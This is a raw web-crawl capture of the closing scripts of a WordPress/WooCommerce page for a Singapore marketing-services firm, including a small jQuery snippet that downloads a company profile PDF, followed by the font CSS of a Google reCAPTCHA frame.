<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="3a1e9954fd55fd06881370d5-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="3a1e9954fd55fd06881370d5-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a1e9954fd55fd06881370d5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=doqzdtlafijs
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
